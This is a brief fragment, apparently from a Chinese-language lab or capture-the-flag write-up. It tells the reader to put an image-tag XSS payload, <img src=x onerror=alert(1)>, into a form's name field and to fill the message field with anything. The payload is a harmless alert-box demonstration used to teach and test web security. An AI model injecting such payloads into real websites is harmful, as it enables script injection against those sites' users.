 name字段输入<img>标签的onerror事件XSS Payload,message字段任意填写: <img src=x onerror=alert(1)>